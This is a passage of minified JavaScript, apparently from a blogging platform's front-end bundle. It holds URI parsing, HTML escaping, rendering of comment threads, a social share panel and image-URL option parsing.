e=Gi(d,g,"a","editlink");var n=b._GenerateWidgetMetadata();e.target="chooseWidget";e.onclick=function(){return c._PopupConfig(d.getElementById(n.instanceId))};a&&(e.className+=" icon");e.appendChild(d.createTextNode(f.messages.edit||"Edit"))}function Gi(a,b,c,d){a=a.createElement(c);a.className=d;b.appendChild(a);return a};function Hi(a){P.call(this,Hi.da,a)}A(Hi,P);Hi.da="Attribution";z("_AttributionView",Hi);ie();he();ge();var Ii={},Ji=null;var Ki=typeof Uint8Array===m;function Li(a){return null!==a&&typeof a==q&&!Array.isArray(a)&&!(Ki&&null!=a&&a instanceof Uint8Array)}function Mi(a,b){if(null!=a)return Array.isArray(a)||Li(a)?Ni(a,b):b(a)}function Ni(a,b){if(Array.isArray(a)){for(var c=Array(a.length),d=0;d<a.length;d++)c[d]=Mi(a[d],b);Array.isArray(a)&&a.sd&&Oi(c);return c}c={};for(d in a)c[d]=Mi(a[d],b);return c}
function Pi(a){switch(typeof a){case eb:return isFinite(a)?a:String(a);case q:if(Ki&&null!=a&&a instanceof Uint8Array){var b;void 0===b&&(b=0);if(!Ji){Ji={};for(var c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),d=["+/=","+/","-_=","-_.","-_"],e=0;5>e;e++){var f=c.concat(d[e].split(""));Ii[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===Ji[h]&&(Ji[h]=g)}}}b=Ii[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],n=a[f+1];h=a[f+2];
g=b[k>>2];k=b[(k&3)<<4|n>>4];n=b[(n&15)<<2|h>>6];h=b[h&63];c[e++]=""+g+k+n+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=""+b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a;default:return a}}var Qi={sd:{value:!0,configurable:!0}};function Oi(a){Array.isArray(a)&&!Object.isFrozen(a)&&Object.defineProperties(a,Qi);return a};var Ri;function Si(a,b,c){var d=Ri;Ri=null;a||(a=d);d=this.constructor.Od;a||(a=d?[d]:[]);this.F=d?0:-1;this.C=a;a:{d=this.C.length;a=d-1;if(d&&(d=this.C[a],Li(d))){this.G=a-this.F;this.D=d;break a}void 0!==b&&-1<b?(this.G=Math.max(b,a+1-this.F),this.D=null):this.G=Number.MAX_VALUE}if(c)for(b=0;b<c.length;b++)a=c[b],a<this.G?(a+=this.F,(d=this.C[a])?Oi(d):this.C[a]=Ti):(Ui(this),(d=this.D[a])?Oi(d):this.D[a]=Ti)}var Ti=Object.freeze(Oi([]));function Ui(a){var b=a.G+a.F;a.C[b]||(a.D=a.C[b]={})}
function R(a,b){return-1===b?null:b>=a.G?a.D?a.D[b]:void 0:a.C[b+a.F]}function Vi(a,b){a=R(a,b);return null==a?a:+a}function S(a,b){a=R(a,b);return null==a?a:!!a}function T(a,b){a=S(a,b);return null==a?!1:a}function U(a,b,c){var d;(void 0===d?0:d)||b>=a.G?(Ui(a),a.D[b]=c):a.C[b+a.F]=c;return a}Si.prototype.toJSON=function(){return Ni(this.C,Pi)};Si.prototype.toString=function(){return this.C.toString()};function Wi(a,b){this.G=this.M=this.F="";this.K=null;this.N=this.J="";this.D=!1;if(a instanceof Wi){this.D=void 0!==b?b:a.D;Xi(this,a.F);this.M=a.M;this.G=a.G;Yi(this,a.K);Zi(this,a.J);b=a.C;var c=new $i;c.F=b.F;b.C&&(c.C=new Map(b.C),c.D=b.D);aj(this,c);this.N=a.N}else a&&(c=String(a).match(ph))?(this.D=!!b,Xi(this,c[1]||"",!0),this.M=bj(c[2]||""),this.G=bj(c[3]||"",!0),Yi(this,c[4]),Zi(this,c[5]||"",!0),aj(this,c[6]||"",!0),this.N=bj(c[7]||"")):(this.D=!!b,this.C=new $i(null,this.D))}
Wi.prototype.toString=function(){var a=[],b=this.F;b&&a.push(cj(b,dj,!0),":");var c=this.G;if(c||"file"==b)a.push("//"),(b=this.M)&&a.push(cj(b,dj,!0),"@"),a.push(encodeURIComponent(String(c)).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),c=this.K,null!=c&&a.push(":",String(c));if(c=this.J)this.G&&"/"!=c.charAt(0)&&a.push("/"),a.push(cj(c,"/"==c.charAt(0)?ej:fj,!0));(c=this.C.toString())&&a.push("?",c);(c=this.N)&&a.push("#",cj(c,gj));return a.join("")};
function Xi(a,b,c){a.F=c?bj(b,!0):b;a.F&&(a.F=a.F.replace(/:$/,""))}function Yi(a,b){if(b){b=Number(b);if(isNaN(b)||0>b)throw Error("Bad port number "+b);a.K=b}else a.K=null}function Zi(a,b,c){a.J=c?bj(b,!0):b;return a}function aj(a,b,c){b instanceof $i?(a.C=b,hj(a.C,a.D)):(c||(b=cj(b,ij)),a.C=new $i(b,a.D))}function jj(a,b,c){a.C.set(b,c);return a}function kj(a,b){return a instanceof Wi?new Wi(a):new Wi(a,b)}
function bj(a,b){return a?b?decodeURI(a.replace(/%25/g,"%2525")):decodeURIComponent(a):""}function cj(a,b,c){return typeof a===r?(a=encodeURI(a).replace(b,lj),c&&(a=a.replace(/%25([0-9a-fA-F]{2})/g,"%$1")),a):null}function lj(a){a=a.charCodeAt(0);return"%"+(a>>4&15).toString(16)+(a&15).toString(16)}var dj=/[#\/\?@]/g,fj=/[#\?:]/g,ej=/[#\?]/g,ij=/[#\?@]/g,gj=/#/g;function $i(a,b){this.D=this.C=null;this.F=a||null;this.G=!!b}
function mj(a){a.C||(a.C=new Map,a.D=0,a.F&&qh(a.F,function(b,c){a.add(decodeURIComponent(b.replace(/\+/g," ")),c)}))}function nj(a){var b=Xh(a);if("undefined"==typeof b)throw Error("Keys are undefined");var c=new $i(null,void 0);a=Wh(a);for(var d=0;d<b.length;d++){var e=b[d],f=a[d];Array.isArray(f)?oj(c,e,f):c.add(e,f)}return c}t=$i.prototype;t.V=function(){mj(this);return this.D};
t.add=function(a,b){mj(this);this.F=null;a=pj(this,a);var c=this.C.get(a);c||this.C.set(a,c=[]);c.push(b);this.D=this.D+1;return this};function qj(a,b){mj(a);b=pj(a,b);a.C.has(b)&&(a.F=null,a.D=a.D-a.C.get(b).length,a.C.delete(b))}t.la=function(){mj(this);return 0==this.D};function rj(a,b){mj(a);b=pj(a,b);return a.C.has(b)}t.forEach=function(a,b){mj(this);this.C.forEach(function(c,d){c.forEach(function(e){a.call(b,e,d,this)},this)},this)};
t.na=function(){mj(this);for(var a=Array.from(this.C.values()),b=Array.from(this.C.keys()),c=[],d=0;d<b.length;d++)for(var e=a[d],f=0;f<e.length;f++)c.push(b[d]);return c};t.$=function(a){mj(this);var b=[];if(typeof a===r)rj(this,a)&&(b=b.concat(this.C.get(pj(this,a))));else{a=Array.from(this.C.values());for(var c=0;c<a.length;c++)b=b.concat(a[c])}return b};t.set=function(a,b){mj(this);this.F=null;a=pj(this,a);rj(this,a)&&(this.D=this.D-this.C.get(a).length);this.C.set(a,[b]);this.D=this.D+1;return this};
t.get=function(a,b){if(!a)return b;a=this.$(a);return 0<a.length?String(a[0]):b};function oj(a,b,c){qj(a,b);0<c.length&&(a.F=null,a.C.set(pj(a,b),Uc(c)),a.D=a.D+c.length)}t.toString=function(){if(this.F)return this.F;if(!this.C)return"";for(var a=[],b=Array.from(this.C.keys()),c=0;c<b.length;c++){var d=b[c],e=encodeURIComponent(String(d));d=this.$(d);for(var f=0;f<d.length;f++){var g=e;""!==d[f]&&(g+="="+encodeURIComponent(String(d[f])));a.push(g)}}return this.F=a.join("&")};
function pj(a,b){b=String(b);a.G&&(b=b.toLowerCase());return b}function hj(a,b){b&&!a.G&&(mj(a),a.F=null,a.C.forEach(function(c,d){var e=d.toLowerCase();d!=e&&(qj(this,d),oj(this,e,c))},a));a.G=b}t.Dc=function(a){for(var b=0;b<arguments.length;b++)Yh(arguments[b],function(c,d){this.add(d,c)},this)};var sj={},tj={},uj={};function vj(){throw Error("Do not instantiate directly");}vj.prototype.Ab=null;vj.prototype.Db=function(){return this.content};vj.prototype.toString=function(){return this.content};function wj(){vj.call(this)}A(wj,vj);wj.prototype.Xb=sj;function xj(a,b){return null!=a&&a.Xb===b};function yj(a){if(null!=a)switch(a.Ab){case 1:return 1;case -1:return-1;case 0:return 0}return null}function zj(a){if(xj(a,sj))var b=a;else if(a instanceof ke)b=Aj(le(a).toString(),a.wa());else if(a instanceof yc){b=Aj;var c,d=Bc(a);a=(null===(c=sc())||void 0===c?0:c.isHTML(d))?TrustedHTML.prototype.toString.apply(d):d;b=b(a)}else b=Aj(String(String(a)).replace(Bj,Cj),yj(a));return b}
var Aj=function(a){function b(c){this.content=c}b.prototype=a.prototype;return function(c,d){c=new b(String(c));void 0!==d&&(c.Ab=d);return c}}(wj);function Dj(a){if(xj(a,sj)){var b=String;a=String(a.Db()).replace(Ej,"").replace(Fj,"&lt;");b=b(a).replace(Gj,Cj)}else b=String(a).replace(Bj,Cj);return b}function Hj(a){xj(a,tj)||xj(a,uj)?a=Ij(a):a instanceof Ed?a=Ij(Gd(a)):a instanceof oc?a=Ij(rc(a)):a instanceof od?a=Ij(qd(a).toString()):(a=String(a),a=Jj.test(a)?a.replace(Kj,Lj):sa);return a}
var Mj={"\x00":"&#0;","\t":"&#9;","\n":"&#10;","\x0B":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;",'"':"&quot;","&":"&amp;","'":"&#39;","-":"&#45;","/":"&#47;","<":"&lt;","=":"&#61;",">":"&gt;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"};function Cj(a){return Mj[a]}
var Nj={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\x0B":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10","\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",
")":"%29","<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86","\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB",
"\uff3d":"%EF%BC%BD"};function Lj(a){return Nj[a]}var Bj=/[\x00\x22\x26\x27\x3c\x3e]/g,Gj=/[\x00\x22\x27\x3c\x3e]/g,Kj=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g,Jj=/^(?:(?:https?|mailto):|[^&:\/?#]*(?:[\/?#]|$))/i,Oj=/^[^&:\/?#]*(?:[\/?#]|$)|^https?:|^data:image\/[a-z0-9+]+;base64,[a-z0-9+\/]+=*$|^blob:/i;function Ij(a){return String(a).replace(Kj,Lj)}
var Ej=/<(?:!|\/?([a-zA-Z][a-zA-Z0-9:\-]*))(?:[^>'"]|"[^"]*"|'[^']*')*>/g,Fj=/</g;/*

 Copyright 2018 The Incremental DOM Authors. All Rights Reserved.

 Licensed under the Apache License, Version 2.0 (the "License");
 you may not use this file except in compliance with the License.
 You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

 Unless required by applicable law or agreed to in writing, software
 distributed under the License is distributed on an "AS-IS" BASIS,
 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 See the License for the specific language governing permissions and
 limitations under the License.
*/
var Pj=Object.prototype.hasOwnProperty;function Qj(){}Qj.prototype=Object.create(null);function Rj(a,b,c){a=a.style;if(typeof c===r)a.cssText=c;else{a.cssText="";for(var d in c)Pj.call(c,d)&&(b=c[d],0<=d.indexOf("-")?a.setProperty(d,b):a[d]=b)}}function Sj(a,b,c){var d=typeof c;d===q||d===m?a[b]=c:null==c?a.removeAttribute(b):(d=0===b.lastIndexOf("xml:",0)?"http://www.w3.org/XML/1998/namespace":0===b.lastIndexOf("xlink:",0)?"http://www.w3.org/1999/xlink":null)?a.setAttributeNS(d,b,c):a.setAttribute(b,c)}Tj();function Tj(){var a=new Qj;a.__default=Sj;a.style=Rj;return a};var Uj=Tj();/*
 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Vj={};Uj.checked=function(a,b,c){null==c?(a.removeAttribute("checked"),a.checked=!1):(a.setAttribute("checked",c),a.checked=!(!1===c||"false"===c))};Uj.value=function(a,b,c){null==c?(a.removeAttribute("value"),a.value=""):(a.setAttribute("value",c),a.value=c)};function Wj(a,b){return Xj(b,a.config,a.xd,a.od,a.depth)}
function Xj(a,b,c,d,e){var f=d.extraIconClass,g='<li class="comment" id="c'+Dj(d.id)+'"><div class="avatar-image-container"><img src="',h=d.authorAvatarSrc;xj(h,tj)||xj(h,uj)?h=Ij(h):h instanceof Ed?h=Ij(Gd(h)):h instanceof oc?h=Ij(rc(h)):h instanceof od?h=Ij(qd(h).toString()):(h=String(h),h=Oj.test(h)?h.replace(Kj,Lj):sa);f=g+Dj(h)+'" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">'+(d.authorUrl?'<a href="'+Dj(Hj(d.authorUrl))+'" rel="nofollow">'+zj(d.author)+
"</a>":zj(d.author))+'</cite><span class="icon user '+Dj(null!=f?f:"")+'"></span><span class="datetime secondary-text"><a rel="nofollow" href="'+Dj(Hj(d.url))+'">'+zj(d.timestamp)+'</a></span></div><p class="comment-content">'+zj(d.body)+'</p><span class="comment-actions secondary-text">'+(e<b.maxDepth?'<a class="comment-reply" target="_self" data-comment-id="'+Dj(d.id)+'">'+zj(c.reply)+"</a>":"")+'<span class="item-control blog-admin '+Dj(d.adminClass)+'"><a target="_self" href="'+Dj(Hj(d.deleteUrl))+
'">'+zj(c["delete"])+'</a></span></span></div><div class="comment-replies">';g=d.replies;g=null!=g?g:[];f+='<div id="c'+Dj(d.id)+'-rt" class="comment-thread inline-thread'+(0==g.length?" hidden":"")+'"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">'+zj(c.replies)+'</a></span></span><ol id="c'+Dj(d.id)+'-ra" class="thread-chrome thread-expanded"><div>';h=g.length;for(var k=0;k<h;k++)f+=Xj(a,b,c,g[k],e?e+1:1);f+='</div><div id="c'+
Dj(d.id)+'-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="'+Dj(d.id)+'">'+zj(c.reply)+'</a></div></ol></div></div><div class="comment-replybox-single" id="c'+Dj(d.id)+'-ce"></div></li>';return Aj(f)};function Yj(a,b,c){if(typeof b===r)(b=Zj(a,b))&&(a.style[b]=c);else for(var d in b){c=a;var e=b[d],f=Zj(c,d);f&&(c.style[f]=e)}}var ak={};function Zj(a,b){var c=ak[b];if(!c){var d=nf(b);c=d;void 0===a.style[d]&&(d=(Re?"Webkit":Qe?"Moz":H?"ms":null)+of(d),void 0!==a.style[d]&&(c=d));ak[b]=c}return c};function bk(){}Vb(bk);function ck(a){M.call(this);this.X=a||Kc||(Kc=new Hf);this.fa=null;this.ta=!1;this.C=null;this.D=void 0;this.T=this.M=null}A(ck,M);bk.Xa();t=ck.prototype;t.Wa=function(){return this.C};function dk(a){a.D||(a.D=new mg(a));return a.D}t.Nb=function(){this.C=If(this.X,"DIV")};t.render=function(a){if(this.ta)throw Error("Component already rendered");this.C||this.Nb();a?a.insertBefore(this.C,null):this.X.D.body.appendChild(this.C);this.M&&!this.M.ta||this.Va()};
t.Va=function(){this.ta=!0;ek(this,function(a){!a.ta&&a.Wa()&&a.Va()})};function fk(a){ek(a,function(b){b.ta&&fk(b)});a.D&&qg(a.D);a.ta=!1}t.W=function(){this.ta&&fk(this);this.D&&(this.D.va(),delete this.D);ek(this,function(a){a.va()});this.C&&zf(this.C);this.M=this.C=this.T=null;ck.O.W.call(this)};function ek(a,b){a.T&&a.T.forEach(b,void 0)};function gk(a,b,c,d){ck.call(this,d);this.J=c||window;this.Y=a;this.ca=b;this.R={};this.K=this.F=null;this.G={};this.G.EMAIL={ab:"Email",xb:this.dd};this.G.FACEBOOK={ab:"Facebook",xb:this.ed};this.G.TWITTER={ab:"Twitter",xb:this.fd}}u(gk,ck);t=gk.prototype;
t.Nb=function(){var a=this.X,b=a.C("DIV",{style:"position:absolute;width:100%;left:0;top:0;height:100%;z-index:100;","class":"mobile-share-panel-outer"});this.F=a.C("DIV",{style:"position:absolute;;width:230px;height:200px;","class":"mobile-share-panel-inner"});b.appendChild(this.F);var c=a.C("DIV",{"class":"mobile-share-panel-title"});c.innerText=oa;c.textContent=oa;this.F.appendChild(c);this.K=a.C("A",{href:"javascript:void(0)","class":"mobile-share-panel-button-close"});this.K.textContent="\u00d7";
c.appendChild(this.K);for(var d in this.G){c=a.C("A",{target:qa,display:ua,"class":"mobile-share-panel-button mobile-share-panel-button-"+d.toLowerCase()});var e=a.C(ka),f=this.G[d];e.innerText=f.ab;e.textContent=f.ab;c.href=f.xb.call(this);c.appendChild(e);this.F.appendChild(c);this.R[d]=c}this.C=b};
t.Va=function(){ck.prototype.Va.call(this);for(var a in this.R){var b=this.R[a];b&&og(dk(this),b,va,this.zb)}og(dk(this),this.K,va,this.zb);a=this.Wa();og(dk(this),a,va,this.zb);this.Sb();og(dk(this),this.J,"scroll",this.Sb)};t.show=function(a){var b=this.Wa();b&&(b.style.display=a?"":p)};t.Sb=function(){var a=this.J.innerHeight,b=this.J.innerWidth,c=this.J.pageYOffset,d=this.J.pageXOffset,e=0;200<a&&(e=(a-200)/2);Yj(this.F,"top",e+c+"px");a=0;230<b&&(a=(b-230)/2);Yj(this.F,"left",a+d+"px")};
t.fd=function(){return"https://twitter.com/intent/tweet?text="+encodeURIComponent(this.Y+": "+this.ca)};t.ed=function(){return"https://m.facebook.com/sharer.php?u="+encodeURIComponent(this.ca)+"&t="+encodeURIComponent(this.Y)};t.dd=function(){return"mailto:?subject="+encodeURIComponent(this.Y)+"&body="+encodeURIComponent(this.ca)};t.zb=function(){this.show(!1)};var hk=RegExp("^((http(s)?):)?\\/\\/((((lh[3-6](-tt|-d[a-g,z]|-testonly)?\\.((ggpht)|(googleusercontent)|(google)|(sandbox\\.google)))|(([1-4]\\.bp\\.blogspot)|(bp[0-3]\\.blogger))|(ccp-lh\\.googleusercontent)|((((cp|ci|gp)[3-6])|(ap[1-2]))\\.(ggpht|googleusercontent))|(gm[1-4]\\.ggpht)|(play-(ti-)?lh\\.googleusercontent)|(gz0\\.googleusercontent)|(((yt[3-4])|(sp[1-3]))\\.(ggpht|googleusercontent)))\\.com)|(dp[3-6]\\.googleusercontent\\.cn)|(lh[3-6]\\.(googleadsserving\\.cn|xn--9kr7l\\.com))|(photos\\-image\\-(dev|qa)(-auth)?\\.corp\\.google\\.com)|((dev|dev2|dev3|qa|qa2|qa3|qa-red|qa-blue|canary)[-.]lighthouse\\.sandbox\\.google\\.com\\/image)|(image\\-(dev|qa)\\-lighthouse(-auth)?\\.sandbox\\.google\\.com(\\/image)?))\\/",
"i"),ik=/^(https?:)?\/\/sp[1-4]\.((ggpht)|(googleusercontent))\.com\//i,jk=/^(https?:)?\/\/(qa(-red|-blue)?|dev2?|image-dev)(-|\.)lighthouse(-auth)?\.sandbox\.google\.com\//i,kk=/^(https?:)?\/\/lighthouse-(qa(-red|-blue)?|dev2)\.corp\.google\.com\//i;function lk(a){return hk.test(a)||ik.test(a)||jk.test(a)||kk.test(a)};function mk(a){Si.call(this,a)}u(mk,Si);mk.prototype.getToken=function(){return R(this,24)};mk.prototype.setToken=function(a){return U(this,24,a)};function nk(){this.D=void 0;this.C={}}t=nk.prototype;t.set=function(a,b){ok(this,a,b,!1)};t.add=function(a,b){ok(this,a,b,!0)};function ok(a,b,c,d){for(var e=0;e<b.length;e++){var f=b.charAt(e);a.C[f]||(a.C[f]=new nk);a=a.C[f]}if(d&&void 0!==a.D)throw Error('The collection already contains the key "'+b+'"');a.D=c}function pk(a,b){for(var c=0;c<b.length;c++)if(a=a.C[b.charAt(c)],!a)return;return a}t.get=function(a){return(a=pk(this,a))?a.D:void 0};t.$=function(){var a=[];qk(this,a);return a};
function qk(a,b){void 0!==a.D&&b.push(a.D);for(var c in a.C)qk(a.C[c],b)}t.na=function(a){var b=[];if(a){for(var c=this,d=0;d<a.length;d++){var e=a.charAt(d);if(!c.C[e])return[];c=c.C[e]}rk(c,a,b)}else rk(this,"",b);return b};function rk(a,b,c){void 0!==a.D&&c.push(b);for(var d in a.C)rk(a.C[d],b+d,c)}t.V=function(){var a=this.$();if(a.V&&typeof a.V==m)a=a.V();else if(Wb(a)||typeof a===r)a=a.length;else{var b=0,c;for(c in a)b++;a=b}return a};t.la=function(){return void 0===this.D&&ad(this.C)};function sk(){if(!tk){var a=tk=new nk,b;for(b in uk)a.add(b,uk[b])}}var tk;function V(a,b){this.types=a;this.C=b}
var uk={a:new V([3,0],[function(a,b){U(a,21,b)},function(a,b){U(a,56,b)}]),al:new V([3],[function(a,b){U(a,74,b)}]),b:new V([3,0],[function(a,b){U(a,23,b)},function(a,b){U(a,38,b)}]),ba:new V([0],[function(a,b){U(a,85,b)}]),bc:new V([0],[function(a,b){U(a,87,b)}]),br:new V([0],[function(a,b){U(a,86,b)}]),c:new V([3,0],[function(a,b){U(a,2,b)},function(a,b){U(a,39,b)}]),cc:new V([3],[function(a,b){U(a,51,b)}]),ci:new V([3],[function(a,b){U(a,32,b)}]),cp:new V([0],[function(a,b){U(a,92,b)}]),cv:new V([0],
[function(a,b){U(a,94,b)}]),d:new V([3],[function(a,b){U(a,3,b)}]),dc:new V([5],[function(a,b){U(a,99,b)}]),df:new V([3],[function(a,b){U(a,80,b)}]),dv:new V([3],[function(a,b){U(a,90,b)}]),e:new V([0],[function(a,b){U(a,15,b)}]),f:new V([4],[function(a,b){U(a,16,b)}]),fg:new V([3],[function(a,b){U(a,34,b)}]),fh:new V([3],[function(a,b){U(a,30,b)}]),fm:new V([3],[function(a,b){U(a,84,b)}]),fo:new V([2],[function(a,b){U(a,79,b)}]),ft:new V([3],[function(a,b){U(a,50,b)}]),fv:new V([3],[function(a,b){U(a,
31,b)}]),g:new V([3],[function(a,b){U(a,14,b)}]),gd:new V([3],[function(a,b){U(a,83,b)}]),h:new V([3,0],[function(a,b){U(a,4,b)},function(a,b){U(a,13,b)}]),i:new V([3],[function(a,b){U(a,22,b)}]),ic:new V([0],[function(a,b){U(a,71,b)}]),id:new V([3],[function(a,b){U(a,70,b)}]),il:new V([3],[function(a,b){U(a,96,b)}]),ip:new V([3],[function(a,b){U(a,54,b)}]),iv:new V([0],[function(a,b){U(a,75,b)}]),j:new V([1],[function(a,b){U(a,29,b)}]),k:new V([3,0],[function(a,b){U(a,17,b)},function(a,b){U(a,42,
b)}]),l:new V([0],[function(a,b){U(a,44,b)}]),lf:new V([3],[function(a,b){U(a,65,b)}]),lo:new V([3],[function(a,b){U(a,97,b)}]),m:new V([0],[function(a,b){U(a,63,b)}]),md:new V([3],[function(a,b){U(a,91,b)}]),mm:new V([4],[function(a,b){U(a,81,b)}]),mo:new V([3],[function(a,b){U(a,73,b)}]),mv:new V([3],[function(a,b){U(a,66,b)}]),n:new V([3],[function(a,b){U(a,20,b)}]),nc:new V([3],[function(a,b){U(a,55,b)}]),nd:new V([3],[function(a,b){U(a,53,b)}]),ng:new V([3],[function(a,b){U(a,95,b)}]),no:new V([3],
[function(a,b){U(a,37,b)}]),ns:new V([3],[function(a,b){U(a,40,b)}]),nt0:new V([4],[function(a,b){U(a,36,b)}]),nu:new V([3],[function(a,b){U(a,46,b)}]),nw:new V([3],[function(a,b){U(a,48,b)}]),o:new V([1,3],[function(a,b){U(a,7,b)},function(a,b){U(a,27,b)}]),p:new V([3,0],[function(a,b){U(a,19,b)},function(a,b){U(a,43,b)}]),pa:new V([3],[function(a,b){U(a,61,b)}]),pc:new V([0],[function(a,b){U(a,88,b)}]),pd:new V([3],[function(a,b){U(a,60,b)}]),pf:new V([3],[function(a,b){U(a,67,b)}]),pg:new V([3],
[function(a,b){U(a,72,b)}]),pi:new V([2],[function(a,b){U(a,76,b)}]),pp:new V([3],[function(a,b){U(a,52,b)}]),q:new V([4],[function(a,b){U(a,28,b)}]),r:new V([3,0],[function(a,b){U(a,6,b)},function(a,b){U(a,26,b)}]),rf:new V([3],[function(a,b){U(a,100,b)}]),rg:new V([3],[function(a,b){U(a,59,b)}]),rh:new V([3],[function(a,b){U(a,49,b)}]),rj:new V([3],[function(a,b){U(a,57,b)}]),ro:new V([2],[function(a,b){U(a,78,b)}]),rp:new V([3],[function(a,b){U(a,58,b)}]),rw:new V([3],[function(a,b){U(a,35,b)}]),
rwa:new V([3],[function(a,b){U(a,64,b)}]),rwu:new V([3],[function(a,b){U(a,41,b)}]),s:new V([3,0],[function(a,b){U(a,33,b)},function(a,b){U(a,1,b)}]),sc:new V([0],[function(a,b){U(a,89,b)}]),sg:new V([3],[function(a,b){U(a,82,b)}]),sm:new V([3],[function(a,b){U(a,93,b)}]),t:new V([4],[function(a,b){a.setToken(b)}]),u:new V([3],[function(a,b){U(a,18,b)}]),ut:new V([3],[function(a,b){U(a,45,b)}]),v:new V([0],[function(a,b){U(a,62,b)}]),vb:new V([0],[function(a,b){U(a,68,b)}]),vl:new V([0],[function(a,
b){U(a,69,b)}]),vm:new V([3],[function(a,b){U(a,98,b)}]),w:new V([0],[function(a,b){U(a,12,b)}]),x:new V([0],[function(a,b){U(a,9,b)}]),y:new V([0],[function(a,b){U(a,10,b)}]),ya:new V([2],[function(a,b){U(a,77,b)}]),z:new V([0],[function(a,b){U(a,11,b)}])};t=sk.prototype;
t.parse=function(a){var b=new mk,c=new mk;if(""==a)a=!0;else{a=a.split("-");for(var d=!0,e=0;e<a.length;e++){var f=a[e];if(0==f.length)d=!1;else{var g=f,h=!1;var k=g;var n=g.substring(0,1);n!=n.toLowerCase()&&(h=!0,k=g.substring(0,1).toLowerCase()+g.substring(1));var v=tk;for(n=1;n<=k.length;++n){var y=v,L=k.substring(0,n);if(0==L.length?y.la():!pk(y,L))break}k=1==n?null:(k=v.get(k.substring(0,n-1)))?{Bd:g.substring(0,n-1),value:g.substring(n-1),Kd:h,attributes:k}:null;if(k){g=[];h=[];n=!1;for(v=
0;v<k.attributes.types.length;v++){y=k.attributes.types[v];var F=k.value;L=e;if(k.Kd&&1==y)for(var Q=F.length;12>Q&&L<a.length-1;)F+="-"+a[L+1],Q=F.length,++L;else if(2==y)for(;L<a.length-1&&a[L+1].match(/^[\d\.]/);)F+="-"+a[L+1],++L;Q=k.attributes.C[v];F=vk(this,y)(k.Bd,F,b,c,Q);if(null===F){n=!0;e=L;break}else g.push(y),h.push(F)}if(!n)for(k=0;k<h.length;k++)v=g[k],F=h[k],wk(this,v)(f,F);d=d&&n}else d=!1}}a=d}return new xk(b,c,a)};
function yk(a,b,c,d,e){e(c,b);a=a.substring(0,1);e(d,a==a.toUpperCase())}t.Fd=function(a,b,c,d,e){if(""==b)return 0;isFinite(b)&&(b=String(b));b=typeof b===r?/^\s*-?0x/i.test(b)?parseInt(b,16):parseInt(b,10):NaN;if(isNaN(b))return 1;yk(a,b,c,d,e);return null};t.vd=function(){};t.Ed=function(a,b,c,d,e){if(""==b)return 0;var f=Number(b);b=0==f&&/^[\s\xa0]*$/.test(b)?NaN:f;if(isNaN(b))return 1;yk(a,b,c,d,e);return null};t.ud=function(){};t.Dd=function(a,b,c,d,e){if(""!=b)return 2;yk(a,!0,c,d,e);return null};
t.td=function(){};t.Gd=function(a,b,c,d,e){if(""==b)return 0;yk(a,b,c,d,e);return null};t.wd=function(){};function vk(a,b){switch(b){case 0:return x(a.Fd,a);case 2:return x(a.Ed,a);case 3:return x(a.Dd,a);case 4:case 1:return x(a.Gd,a);default:return function(){}}}function wk(a,b){switch(b){case 0:return x(a.vd,a);case 2:return x(a.ud,a);case 3:return x(a.td,a);case 4:case 1:return x(a.wd,a);default:return function(){}}}function xk(a,b,c){this.C=a;this.D=b;this.F=c}xk.prototype.Fa=function(){return this.F};function zk(a,b){null!=a&&this.D.apply(this,arguments)}zk.prototype.C="";zk.prototype.set=function(a){this.C=""+a};zk.prototype.D=function(a,b,c){this.C+=String(a);if(null!=b)for(var d=1;d<arguments.length;d++)this.C+=arguments[d];return this};zk.prototype.toString=function(){return this.C};function Ak(a){this.G=null;this.F=[];this.D=null;Bk(this,a)}function Ck(a){null==a.G&&(a.G=new sk);return a.G}function Bk(a,b){a.D=b?typeof b===r?Ck(a).parse(b):b:Ck(a).parse("")}t=Ak.prototype;t.nb=function(a){a=a||void 0;var b=this.D.C;a!=T(b,2)&&U(b,2,a);return this};t.mb=function(a){a=a||void 0;var b=this.D.C;a!=S(b,51)&&U(b,51,a);return this};t.ob=function(a){a=a||void 0;var b=this.D.C;a!=S(b,32)&&U(b,32,a);return 